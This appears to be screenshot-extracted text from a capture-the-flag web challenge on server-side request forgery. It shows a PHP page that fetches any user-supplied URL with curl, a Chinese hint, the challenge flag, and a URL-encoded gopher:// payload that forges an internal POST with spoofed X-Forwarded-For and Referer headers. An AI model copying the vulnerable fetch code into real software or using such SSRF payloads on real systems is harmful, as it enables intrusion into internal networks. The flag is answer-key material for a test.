 <?php
highlight_file(__FILE__);
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $_GET['url']);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_exec($ch);
curl_close($ch);
?> HTTP/1.1 200 OK Date: Sun, 24 Apr
2022 06:35:29 GMT Server: Apache/2.4.38
(Debian) X-Powered-By: PHP/7.2.34 Vary:
Accept-Encoding Content-Length: 544
Content-Type: text/html; charset=UTF-8 先
给俺GET一个a光ip是本地的还不可以哦，还
必须从bolean.club访问才可以
~~flag{Have_A_GoOd_T1m3!!!!!!}hello,ctfer,welecome!!!!
Elements Console Sources Network Performance Memory Application Security EditThisCookie Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://124.222.173.163:20003/?
url=gopher%3A%2F%2F172.73.26.100%3A80%2F_POST%2520%252F%2520HTTP%252F1.1%250D%250AHost%253A%2520172.73.23.100%253A80%250D%250AContent-
Type%253A%2520application%252Fx-www-form-urlencoded%250D%250AX-Forwarded-For%253A127.0.0.1%250D%250AReferer%253A%2520bolean.club%250D%250AContent-
Length%253A%25203%250D%250A%250D%250Ab%253D1